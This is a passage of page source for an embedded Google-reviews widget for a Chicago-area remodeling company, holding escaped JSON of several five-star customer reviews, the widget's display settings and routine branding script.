u003A\u0022AbFvOqlR6_NvtfhAT2SyYVbCOtLPndfV882ib2\u002DcLAKiWbMlMqk692x5jEGxZouwLGfN6tLToZMjxw\u0022,\u0022formattedCaption\u0022\u003A\u0022Above\u0020and\u0020beyond\\n\\nWe\u0020had\u0020regency\u0020do\u0020a\u0020full\u0020gut\u0020renovation\u0020on\u0020our\u0020master\u0020bathroom.\u0020It\u0027s\u0020been\u0020a\u0020couple\u0020of\u0020years\u0020now\u0020and\u0020the\u0020work\u0020has\u0020held\u0020up\u0020perfectly.\u0020We\u0020are\u0020so\u0020happy\u0020with\u0020the\u0020entire\u0020project.\u0020We\\u2019re\u0020just\u0020waiting\u0020for\u0020the\u0020next\u0020project\u0020to\u0020call\u0020them\u0020in\u0020on.\\n\\nThey\u0020all\u0020communicated\u0020extremely\u0020well\u0020and\u0020were\u0020so\u0020nice\u0020and\u0020helpful.\u0020Bruce\u0020is\u0020a\u0020really\u0020great\u0020guy,\u0020who\u0020kicked\u0020things\u0020off\u0020with\u0020our\u0020quote.\u0020He\u0020made\u0020no\u0020empty\u0020promises\u0020and\u0020set\u0020realistic\u0020expectations\u0020around\u0020time\u0020and\u0020budget.\\n\\nOur\u0020main\u0020contractor,\u0020Jerry,\u0020was\u0020so\u0020awesome\u0021\u0020He\u0020went\u0020above\u0020and\u0020beyond\u0020to\u0020fix\u0020tons\u0020of\u0020issues\u0020left\u0020behind\u0020by\u0020the\u0020previous\u0020homeowners.\u0020He\u0020was\u0020super\u0020focused\u0020on\u0020good\u0020quality\u0020work\u0020that\u0020clearly\u0020holds\u0020up.\u0020He\u0020sistered\u0020each\u0020rafter\u0020and\u0020totally\u0020out\u0020shined\u0020our\u0020expectations,\u0020especially\u0020when\u0020it\u0020came\u0020to\u0020tile\u0020work.\u0020He\u0020would\u0020check\u0020in\u0020with\u0020me\u0020each\u0020morning\u0020to\u0020update\u0020me\u0020on\u0020his\u0020plan\u0020for\u0020the\u0020day\u0020and\u0020let\u0020me\u0020know\u0020his\u0020progress\u0020at\u0020the\u0020end\u0020of\u0020the\u0020day.\u0020He\u0020was\u0020there\u0020promptly\u0020everyday\u0020like\u0020clockwork.\u0020Super\u0020dependable.\u0020He\u0020was\u0020a\u0020delight\u0020to\u0020work\u0020with.\u0020My\u00204\u002Dyear\u002Dold\u0020adored\u0020him\u0020and\u0020still\u0020asks\u0020after\u0020him.\\nBart\u0020the\u0020electrician\u0020was\u0020a\u0020total\u0020star\u0020cleaning\u0020up\u0020the\u0020bird\\u2019s\u0020nest\u0020of\u0020wires\u0020that\u0020was\u0020left\u0020behind\u0020from\u0020what\u0020looked\u0020like\u0020several\u0020rounds\u0020of\u0020non\u002Dprofessional\u0020work.\\n\\nThe\u0020plumbers\u0020also\u0020had\u0020quite\u0020the\u0020challenge.\u0020They\u0020basically\u0020took\u0020all\u0020the\u0020plumbing\u0020out\u0020leading\u0020to\u0020and\u0020in\u0020the\u0020bathroom\u0020and\u0020redid\u0020ever\u0020since\u0020inch.\u0020They\u0020work\u0020they\u0020did\u0020was\u0020extensive\u0020and\u0020excellent\u0021\\n\\nIt\u0027s\u0020hard\u0020to\u0020live\u0020through\u0020construction\u0020especially\u0020big\u0020project\u0020like\u0020this.\u0020We\u0020did\u0020it\u0020when\u0020COVID\u0020was\u0020still\u0020very\u0020prominent\u0020and\u0020with\u0020an\u0020inquisitive\u00204\u002Dyear\u002Dold.\u0020Even\u0020with\u0020all\u0020that\u0020and\u0020the\u0020standard\u0020disruption\u0020of\u0020renovations,\u0020it\u0020was\u0020a\u0020pleasure\u0020to\u0020work\u0020with\u0020this\u0020group.\\n\\nI\u0020grew\u0020up\u0020around\u0020contractors\u0020and\u0020I\u0020spend\u0020good\u0020portions\u0020of\u0020my\u0020youth\u0020working\u0020with\u0020dry\u0020walling,\u0020mud,\u0020tape,\u0020sanding,\u0020and\u0020painting\u0020house\u0020\u0028inside\u0020and\u0020out\u0029.\u0020This\u0020group\u0020is\u0020the\u0020first\u0020set\u0020of\u0020folks\u0020I\\u2019m\u0020calling\u0020to\u0020quote\u0020for\u0020my\u0020next\u0020reno\u0020project.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D8780096\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u0022a\u0020year\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222024\u002D08\u002D01\u002018\u003A46\u003A56\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A8706027,\u0022authorName\u0022\u003A\u0022Gary\u0020Holihan\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocLbs8NmcHbfy6rjsMgOZGCGxuxUr_pjhY7t71j\u002DFrdRV5R8wQ\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jul\u002018,\u00202024\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Sam\u0020and\u0020the\u0020entire\u0020team\u0020at\u0020Regency\u0020did\u0020an\u0020amazing\u0020job\u0020from\u0020start\u0020to\u0020finish\u0021\u0020\u0020The\u0020Regency\u0020tradespeople\u0020do\u0020incredible\u0020work,\u0020and\u0020take\u0020immense\u0020pride\u0020in\u0020delivering\u0020high\u0020quality,\u0020on\u002Dtime\u0020work.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqnglkNb0RAk_s4hQ10UwnqFt8d3JRCvNdmrzPgouWqo48BzyeLBSP31vWR\u002DsEQPOUN_1MFk\u0022,\u0022formattedCaption\u0022\u003A\u0022Sam\u0020and\u0020the\u0020entire\u0020team\u0020at\u0020Regency\u0020did\u0020an\u0020amazing\u0020job\u0020from\u0020start\u0020to\u0020finish\u0021\u0020\u0020The\u0020Regency\u0020tradespeople\u0020do\u0020incredible\u0020work,\u0020and\u0020take\u0020immense\u0020pride\u0020in\u0020delivering\u0020high\u0020quality,\u0020on\u002Dtime\u0020work.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D8706027\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u0022a\u0020year\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222024\u002D07\u002D18\u002018\u003A00\u003A38\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A8683880,\u0022authorName\u0022\u003A\u0022Ryan\u0020Burns\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocKnsd2ODa2xH0qAizZLcHI6V8yKLxMvGls_g5QZSX5ko\u002DUwFg\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jul\u002013,\u00202024\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Regency\u0020did\u0020a\u0020fabulous\u0020job\u0020with\u0020our\u0020kitchen\u0020remodel.\u0020Mirek\u0020and\u0020Greg\u0020are\u0020true\u0020craftsmen,\u0020and\u0020Sam\u0020did\u0020an\u0020excellent\u0020job\u0020managing\u0020the\u0020project.\u0020I\u0020am\u0020so\u0020glad\u0020we\u0020found\u0020them\u0020and\u0020will\u0020continue\u0020to\u0020use\u0020them\u0020for\u0020future\u0020remodeling\u0020projects.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqnC6Cu6H3895iBmJzJCqmWNbuI0epnS\u002DApU5A9ErUEfCmpmPqAtd2fl5kv8WVReVX9nfwyS\u0022,\u0022formattedCaption\u0022\u003A\u0022Regency\u0020did\u0020a\u0020fabulous\u0020job\u0020with\u0020our\u0020kitchen\u0020remodel.\u0020Mirek\u0020and\u0020Greg\u0020are\u0020true\u0020craftsmen,\u0020and\u0020Sam\u0020did\u0020an\u0020excellent\u0020job\u0020managing\u0020the\u0020project.\u0020I\u0020am\u0020so\u0020glad\u0020we\u0020found\u0020them\u0020and\u0020will\u0020continue\u0020to\u0020use\u0020them\u0020for\u0020future\u0020remodeling\u0020projects.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D8683880\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u0022a\u0020year\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222024\u002D07\u002D13\u002015\u003A01\u003A18\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D,\u007B\u0022id\u0022\u003A8562335,\u0022authorName\u0022\u003A\u0022Thomas\u0020Barton\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocIoROSnHrzgop1A2S70Ua6mVfDrJQsa9cr7kxQIJxiwd1YXNA\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jun\u002023,\u00202024\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Regency\u0020remodeling\u0020completed\u0020an\u0020addition\u0020that\u0020included\u0020a\u0020family\u0020room,\u0020small\u0020bedroom\u0020and\u0020a\u0020full\u0020bath\u0020I\u0027am\u0020extremly\u0020happy\u0020with\u0020the\u0020very\u0020high\u0020quality\u0020work\u0020it\u0020was\u0020flawless.\u0020I\u0020would\u0020give\u00206\u0020stars\u0020if\u0020I\u0020could.\u0020Bruce\u0020was\u0020awesome\u0020for\u0020the\u0020initial\u0020consult\u0020and\u0020was\u0020helpful,\u0020they\u0020were\u0020much\u0020more\u0020competitive\u0020with\u0020all\u0020the\u0020other\u0020companies\u0020I\u0020got\u0020estimates\u0020from.\u0020Iwona\u0020was\u0020a\u0020big\u0020help\u0020in\u0020desigining\u0020and\u0020chosing\u0020options.\u0020Sam\u0020was\u0020around\u0020frequently\u0020to\u0020monitor\u0020the\u0020progress,\u0020easy\u0020to\u0020work\u0020with\u0020as\u0020far\u0020as\u0020finances\u0020and\u0020Kris\u0020was\u0020here\u0020everyday\u0020and\u0020could\u0020do\u0020everything\u0020necessary\u0020for\u0020a\u0020new\u0020addition.\u0020I\u0027d\u0020recommend\u0020Regency\u0020strongly\u0020for\u0020anyone\u0020considering\u0020any\u0020type\u0020of\u0020addition.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqljNbrmFzn6vhN9dPEDQyOBe\u002D_7GZP70nGIQJkxn_bk42PYsaO9btGgz9FISdK8O_MGMRr2\u0022,\u0022formattedCaption\u0022\u003A\u0022Regency\u0020remodeling\u0020completed\u0020an\u0020addition\u0020that\u0020included\u0020a\u0020family\u0020room,\u0020small\u0020bedroom\u0020and\u0020a\u0020full\u0020bath\u0020I\u0027am\u0020extremly\u0020happy\u0020with\u0020the\u0020very\u0020high\u0020quality\u0020work\u0020it\u0020was\u0020flawless.\u0020I\u0020would\u0020give\u00206\u0020stars\u0020if\u0020I\u0020could.\u0020Bruce\u0020was\u0020awesome\u0020for\u0020the\u0020initial\u0020consult\u0020and\u0020was\u0020helpful,\u0020they\u0020were\u0020much\u0020more\u0020competitive\u0020with\u0020all\u0020the\u0020other\u0020companies\u0020I\u0020got\u0020estimates\u0020from.\u0020Iwona\u0020was\u0020a\u0020big\u0020help\u0020in\u0020desigining\u0020and\u0020chosing\u0020options.\u0020Sam\u0020was\u0020around\u0020frequently\u0020to\u0020monitor\u0020the\u0020progress,\u0020easy\u0020to\u0020work\u0020with\u0020as\u0020far\u0020as\u0020finances\u0020and\u0020Kris\u0020was\u0020here\u0020everyday\u0020and\u0020could\u0020do\u0020everything\u0020necessary\u0020for\u0020a\u0020new\u0020addition.\u0020I\u0027d\u0020recommend\u0020Regency\u0020strongly\u0020for\u0020anyone\u0020considering\u0020any\u0020type\u0020of\u0020addition.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D8562335\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022formattedDate\u0022\u003A\u0022a\u0020year\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222024\u002D06\u002D23\u002020\u003A13\u003A38\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022North\u0020Chicago,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull\u007D\u005D';
                        
                                            
                    window.widgetSettings = null;
                                            window.widgetSettings = '\u007B\u0022layout_and_theme\u0022\u003A\u007B\u0022popupPosition\u0022\u003A\u0022bottom\u002Dright\u0022,\u0022chooseWidgetTheme\u0022\u003A\u0022Light\u0022,\u0022columns\u0022\u003A\u0022Dynamic\u0022,\u0022columnsOnMobile\u0022\u003A1,\u0022enableCustomBreakpoints\u0022\u003Afalse,\u0022customBreakpoints\u0022\u003A\u005B\u005D,\u0022masonryPlaceIn\u0022\u003A\u0022shortestColumn\u0022,\u0022popupOnce\u0022\u003Afalse,\u0022cardSpacing\u0022\u003A10,\u0022postsPerPage\u0022\u003A15,\u0022postsPerPageOnMobile\u0022\u003A15,\u0022loadMoreText\u0022\u003A\u0022Load\u0020more\u0022,\u0022badgePosition\u0022\u003A\u0022inline\u0022,\u0022widgetRows\u0022\u003A1,\u0022widgetRowsOnMobile\u0022\u003A1,\u0022showHeader\u0022\u003Atrue,\u0022showPosts\u0022\u003Atrue,\u0022showTaggedProducts\u0022\u003Afalse,\u0022getWidthFromParentPage\u0022\u003Afalse,\u0022fixedOrder\u0022\u003Afalse\u007D,\u0022general\u0022\u003A\u007B\u0022showWidgetOnWebsite\u0022\u003Atrue,\u0022showWidgetOnMobile\u0022\u003Atrue,\u0022autoAddNewPosts\u0022\u003Atrue,\u0022showDate\u0022\u003Atrue,\u0022feedAnalytics\u0022\u003Afalse,\u0022googleAnalytics\u0022\u003Afalse,\u0022improveCaptionAccessibility\u0022\u003Afalse,\u0022googleId\u0022\u003Anull,\u0022enableEmailNotifications\u0022\u003Afalse,\u0022emailNotificationAddresses\u0022\u003Anull,\u0022enableSlackNotifications\u0022\u003Afalse,\u0022slackChannel\u0022\u003Anull,\u0022widgetLanguage\u0022\u003A\u0022english\u0022,\u0022widgetFontFamily\u0022\u003A\u0022Roboto\u0022,\u0022enableAiGeneratedSummary\u0022\u003Atrue,\u0022lastDate\u0022\u003A\u00222026\u002D01\u002D18T02\u003A52\u003A06\u002B00\u003A00\u0022,\u0022websiteUrl\u0022\u003A\u0022https\u003A\\\/\\\/msgsndr.com\\\/widget\\\/form\\\/3ZBxqwIigaaRuhlsWujD\u0022,\u0022aiCaptionTranslator\u0022\u003Afalse,\u0022aiTranslatorDisclaimer\u0022\u003Afalse\u007D,\u0022card\u0022\u003A\u007B\u0022linkLocation\u0022\u003A\u0022No\u0020link\u0022,\u0022showCustomerPhotos\u0022\u003Afalse,\u0022showBadgeButton\u0022\u003Afalse,\u0022customBadgeLink\u0022\u003A\u0022\u0022,\u0022showSourceLogo\u0022\u003Atrue,\u0022showAvatar\u0022\u003Atrue,\u0022showPhotosAndVideos\u0022\u003Atrue,\u0022showPostCaption\u0022\u003Atrue,\u0022showRating\u0022\u003Atrue,\u0022starsColor\u0022\u003A\u0022\u0023F49445\u0022,\u0022reviewersNamePreview\u0022\u003A\u0022first\u0020name\u0022,\u0022equalCardHeight\u0022\u003Atrue,\u0022displayCaptionTextStyle\u0022\u003A\u0022Short\u0020text\u0022,\u0022customCaptionTextRows\u0022\u003A\u00223\u0022,\u0022captionTextColor\u0022\u003A\u0022\u0023000000\u0022,\u0022cardBackgroundColor\u0022\u003A\u0022\u0023ffffff\u0022,\u0022showText\u0022\u003Atrue,\u0022showProducts\u0022\u003Afalse,\u0022showSourceLocation\u0022\u003Afalse,\u0022elementsAlignment\u0022\u003A\u0022center\u0022,\u0022imagePosition\u0022\u003A\u0022bottom\u0022,\u0022imageFillMode\u0022\u003A\u0022cover\u0022,\u0022paddingSize\u0022\u003A20,\u0022mediaCardHoverEffects\u0022\u003A\u0022overlay\u0022,\u0022cardType\u0022\u003A\u0022classic\u0022,\u0022imageShape\u0022\u003A\u0022square\u0022,\u0022cornerRadius\u0022\u003A15,\u0022lightboxDirection\u0022\u003A\u0022horizontal\u0022,\u0022hideLightboxCaption\u0022\u003Afalse,\u0022showNewLightbox\u0022\u003Afalse,\u0022lightboxSize\u0022\u003A\u0022large\u0022,\u0022lightboxClicks\u0022\u003A\u0022Original\u0020sources\u0022,\u0022lazyLoadVideosInLightbox\u0022\u003Afalse,\u0022enableHighQuialityImages\u0022\u003Afalse,\u0022enableHighQualityImagesLightbox\u0022\u003Afalse,\u0022originalSourceLinkTarget\u0022\u003A\u0022new\u0020tab\u0022,\u0022ratingIcon\u0022\u003A\u0022star\u002Dicon\u002Dfilled\u0022,\u0022dateFormat\u0022\u003A\u0022relative\u0022,\u0022headerStyle\u0022\u003A\u0022default\u0022,\u0022showReviewTitle\u0022\u003Atrue,\u0022generateReviewAITitles\u0022\u003Afalse,\u0022averageRatingDescriptionText\u0022\u003A\u0022\u0022,\u0022enablePreRenderingLightbox\u0022\u003Afalse\u007D,\u0022header\u0022\u003A\u007B\u0022widgetTitleFontFamily\u0022\u003A\u0022Roboto\u0022,\u0022headerAlignment\u0022\u003A\u0022default\u0022,\u0022widgetHeaderThumbnailStyle\u0022\u003A\u0022circle\u0022,\u0022spaceBetweenHeaderAndFeed\u0022\u003A25,\u0022enableAiReviews\u0022\u003Atrue,\u0022aiReviewsCompanyName\u0022\u003Anull,\u0022aiReviewsTypeOfProduct\u0022\u003Anull,\u0022enableTitle\u0022\u003Atrue,\u0022title\u0022\u003A\u0022Regency\u0020Home\u0020Remodeling\u0020Chicago\u002DChicago\u0022,\u0022titleFontSize\u0022\u003A18,\u0022titleColor\u0022\u003A\u0022\u0023000000\u0022,\u0022averageRating\u0022\u003Atrue,\u0022averageRatingType\u0022\u003A\u0022filtered\u0022,\u0022showButton\u0022\u003Atrue,\u0022buttonText\u0022\u003A\u0022Leave\u0020a\u0020review\u0022,\u0022buttonTextColor\u0022\u003A\u0022\u0023ffffff\u0022,\u0022buttonColor\u0022\u003A\u0022\u00234f82ff\u0022,\u0022buttonHoverState\u0022\u003A\u0022\u00231947ff\u0022,\u0022buttonSize\u0022\u003A\u0022medium\u0022,\u0022buttonCornerRadius\u0022\u003A3,\u0022buttonBorderWidth\u0022\u003A0,\u0022buttonBorderColor\u0022\u003A\u0022\u00230033ff\u0022,\u0022buttonLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022buttonSourceType\u0022\u003Anull,\u0022buttonSource\u0022\u003Anull,\u0022filters\u0022\u003Afalse,\u0022filterBySource\u0022\u003Afalse,\u0022filterBySourceId\u0022\u003Afalse,\u0022filterByKeywords\u0022\u003Afalse,\u0022interactiveFilterByTag\u0022\u003Afalse,\u0022filterKeywords\u0022\u003A\u005B\u005D,\u0022buttonStyle\u0022\u003A\u0022text\u0020only\u0022,\u0022buttonIcon\u0022\u003A\u0022heart\u002Dicon\u0022,\u0022uploadButtonIcon\u0022\u003Anull\u007D,\u0022custom_css\u0022\u003A\u007B\u0022customCss\u0022\u003A\u0022.es\u002Dbadge\u002Dbox\u0020\u007B\\n\u0020\u0020\u0020\u0020background\u003A\u0020transparent\u003B\\n\u0020\u0020\u0020\u0020border\u003A\u0020none\u003B\\n\u0020\u0020\u0020\u0020padding\u003A\u00200\u003B\\n\u007D\\n.es\u002Dbadge\u002Dsource\u0020svg\u0020path\u0020\u007B\\nfill\u003A\u0020\u0023ffffff\u003B\\n\u007D\\n\\n.es\u002Dbadge\u002Dsource\u0020svg\u0020\u007B\\nheight\u003A\u002026px\u003B\\nwidth\u003A\u002026px\u003B\\n\u007D\\n\\n.es\u002Dbadge\u002Dstars\u0020\u007B\\ndisplay\u003A\u0020flex\u003B\\nalign\u002Dself\u003A\u0020end\u003B\\nmargin\u002Dleft\u003A\u002032px\u003B\\nmargin\u002Dbottom\u003A\u00208px\u003B\\n\u007D\\n\\n.es\u002Dbadge\u002Dsources\u0020\u007B\\nalign\u002Dself\u003A\u0020flex\u002Dstart\u003B\\nposition\u003A\u0020absolute\u003B\\n\u007D\\n\\n.es\u002Dbadge\u002Drating\u002Dtext\u0020\u007B\\ndisplay\u003A\u0020flex\u003B\\nalign\u002Dself\u003A\u0020flex\u002Dstart\u003B\\ngap\u003A\u00203px\u003B\\n\u007D\\n\\n.es\u002Dbadge\u002Drating\u002Dtext\u0020\u007B\\n\u0020\u0020\u0020\u0020color\u003A\u0020\u0023ffffff\u003B\\n\u007D\u0022\u007D,\u0022filters\u0022\u003A\u007B\u0022orderByDate\u0022\u003A\u0022Descending\u0022,\u0022postType\u0022\u003A\u0022All\u0022,\u0022filterKeyword\u0022\u003A\u0022\u0022,\u0022showPostsAfterDateButton\u0022\u003Afalse,\u0022showPostsAfterDate\u0022\u003Anull,\u0022minimumRating\u0022\u003A1,\u0022orderByRating\u0022\u003Afalse,\u0022prioritizeByText\u0022\u003A\u0022yes\u0022,\u0022filterByTags\u0022\u003A\u005B\u005D,\u0022excludeByTags\u0022\u003A\u005B\u005D,\u0022enableFilterByKeywords\u0022\u003Atrue\u007D,\u0022cta\u0022\u003A\u007B\u0022ctaButtonText\u0022\u003A\u0022\u0022,\u0022ctaButtonTextColor\u0022\u003A\u0022\u0023ffffff\u0022,\u0022ctaButtonColor\u0022\u003A\u0022\u00230033ff\u0022,\u0022ctaLink\u0022\u003A\u0022\u0022,\u0022ctaEnabled\u0022\u003Afalse,\u0022priceFormatCurrencyFirst\u0022\u003Afalse,\u0022ctaDisabledMedias\u0022\u003A\u005B\u005D\u007D,\u0022products\u0022\u003A\u007B\u0022productCardStyle\u0022\u003A\u0022classic\u0022\u007D\u007D';
                                    
                window.isEmbeddedOnRegisterPage = !!findGetParameter('register_page');
                
                function findGetParameter(parameterName) {
                    var result = null;
                    var tmp = [];
                    var items = location.search.substr(1).split('&');

                    for (var index = 0; index < items.length; index++) {
                        tmp = items[index].split('=');
                        if (tmp[0] === parameterName) {
                            result = decodeURIComponent(tmp[1]);
                        }
                    }

                    return result;
                }
            </script>
        
    <script>
        window.productId = ''
        window.numMaxMedia = 105;
        window.averageRating = 4.847619047619;
        window.averageRatingNumberOfReviews = 105;
        window.imagesPerPage = 15;
        window.numPages = 7;
        window.isReviewsWidget = true;
        window.addAnalyticsJSEventUrl = 'https://embedsocial.com/api';
        window.isMobileRequest = false;
        window.overridenTitle = '';
        window.aiGeneratedSummary = null;
        window.enableOpenAIIntegration = true;
        window.isHideAllPostsTabInHeaderForFilterBySourceSettingUser = false;
    </script>

    <script>
        let widgetRef = '';

        let widgetSources = [];
                    widgetSources = JSON.parse('\u005B\u007B\u0022id\u0022\u003A1175,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022sourceName\u0022\u003A\u0022Regency\u0020Home\u0020Remodeling\u002DNorth\u0020Chicago\u0022,\u0022sourceUsername\u0022\u003A\u0022Jeff\u0020Baer\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJadXgSpLOD4gRUdNw\u002Du46iPc\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17836571122279174993\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A47729,\u0022sourceCity\u0022\u003A\u0022North\u0020Chicago\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A107\u007D\u005D');
        
        const firstSourceType = () => {
            if (!widgetSources?.length) {
                return '';
            }
            return widgetSources[0].sourceType;
        };

        const instagramBranding = {
            href: 'https://embedsocial.com/social-media-aggregator/',
            title: 'Instagram widget'
        };

        const googleReviewsBranding = {
            href: 'https://embedsocial.com/blog/embed-google-reviews/',
            title: 'Embed Google reviews'
        };

        const threadsBranding = {
            href: 'https://embedsocial.com/blog/embed-threads-feed/',
            title: 'Threads widget'
        }

        let freeLinkHref = googleReviewsBranding.href;
        let freeLinkTitle = googleReviewsBranding.title; 

        if (firstSourceType() === 'instagram') {
            freeLinkHref = instagramBranding.href;
            freeLinkTitle = instagramBranding.title;
        }

        if (firstSourceType() === 'threads') {
            freeLinkHref = threadsBranding.href;
            freeLinkTitle = threadsBranding.title;
        }

        if (window.isJapaneseUserWidget) {
            freeLinkHref = 'https://embedsocial.jp/';
            freeLinkTitle = 'EmbedSocialによるウィジェット';
        }

        let newWidgetBrandingClass = '';
        let widgetLayoutName = 'feed';

                    widgetLayoutName = 'badge';
        
        var freeLinkText = freeLinkTitle;
        var freeTextHtml = '<div class="es-widget-branding-text">' + freeLinkTitle + '</div>';

        switch (widgetLayoutName) {
        case 'feed':
        case 'collage':
            newWidgetBrandingClass = 'es-widget-branding-slider';
            freeLinkText = '<img src="https://embedsocial.com/cdn/icon/embedsocial-logo.webp" alt="EmbedSocial">' + freeTextHtml;
            break;

        case 'slider':
            newWidgetBrandingClass = 'es-widget-branding-slider';
            freeLinkText = '<img src="https://embedsocial.com/cdn/icon/embedsocial-logo.webp" alt="EmbedSocial">' + freeTextHtml;
            break;

        case 'badge':
            newWidgetBrandingClass = 'es-widget-branding-slider';
